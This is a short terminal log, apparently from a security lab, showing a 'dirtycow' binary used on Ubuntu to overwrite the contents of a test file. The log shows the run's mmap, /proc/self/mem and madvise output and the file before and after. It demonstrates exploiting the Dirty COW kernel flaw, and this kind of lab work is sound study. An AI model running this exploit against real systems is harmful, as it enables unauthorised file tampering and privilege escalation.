 domiso@ubuntu:~/Desktop/Lab$ cat test
This is a test file
domiso@ubuntu:~/Desktop/Lab$ ./dirtyc0w test 00000000000
bash: ./dirtyc0w: No such file or directory
domiso@ubuntu:~/Desktop/Lab$ cat test
This is a test file
domiso@ubuntu:~/Desktop/Lab$ ./dirtycow test 00000000000
mmap 7f098e2fa000
procselfmem 1100000000
madvise 0
domiso@ubuntu:~/Desktop/Lab$
domiso@ubuntu:~/Desktop/Lab$ cat test
00000000000est file